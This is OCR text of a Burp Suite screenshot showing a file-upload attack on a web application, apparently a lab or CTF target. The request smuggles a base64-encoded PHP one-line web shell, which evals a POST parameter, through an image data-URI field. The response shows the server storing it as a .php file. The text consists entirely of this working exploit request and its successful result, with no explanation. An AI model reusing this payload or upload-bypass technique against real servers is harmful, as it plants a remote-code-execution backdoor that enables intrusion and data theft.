 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
发送 取消 < >
目标: http://114.67.175.224:19539
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /user/upload HTTP/1.1
2 Host: 114.67.175.224:19539
3 Content-Length: 88
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://114.67.175.224:19539
9 Referer: http://114.67.175.224:19539/User
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: PHPSESSID=c70fed1a30a09f81ab663d47012f093e
3 Connection: close
4
5 image=data%3Aimage%2Fphp%3Bbase64%2CPD9waHAgQGV2YWwoJF9QT1NUWydodWFjaGVuZyddKTs/Pg%3d%3d
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Sat, 15 Jan 2022 14:44:46 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 98
11
12 {
"code":1,
"msg":"□□□□!",
"data":"\/Uploads\/heads\/da0eca427a49f22a.php",
"url":"",
"wait":3
}